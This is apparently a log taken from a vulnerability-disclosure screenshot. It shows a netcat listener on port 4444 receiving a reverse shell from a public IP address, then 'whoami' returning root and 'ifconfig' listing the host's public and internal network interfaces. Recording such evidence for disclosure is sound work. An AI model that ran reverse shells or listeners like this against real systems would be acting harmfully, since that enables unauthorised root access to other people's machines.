 Listening on [0.0.0.0] (family 0, port 4444)
Connection from [211.150.67.33] port 4444 [tcp/*] accepted (family 2, sport 38968)
whoami
root
ifconfig
eth0 Link encap:Ethernet HWaddr 28:6E:D4:99:7E:F8
inet addr:211.150.67.33 Bcast:211.150.67.255 Mask:255.255.255.0
inet6 addr: fe80::2a6e:d4ff:fe99:7ef8/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1174697515 errors:0 dropped:75 overruns:0 frame:0
TX packets:574434112 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:216535236171 (201.6 GiB) TX bytes:560131757650 (521.6 GiB)
Interrupt:82 Memory:fbdf0000-fbe00000
eth2 Link encap:Ethernet HWaddr 28:6E:D4:BC:93:76
inet addr:192.168.167.148 Bcast:192.168.167.255 Mask:255.255.255.0
inet6 addr: fe80::2a6e:d4ff:febc:9376/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:1675279830 errors:0 dropped:6994 overruns:0 frame:134
TX packets:1525706163 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1668540462750 (1.5 TiB) TX bytes:491995223357 (458.2 GiB)
Interrupt:66 Memory:fbcf0000-fbd00000
lo Link encap:Local Loopback
www.wooyun.org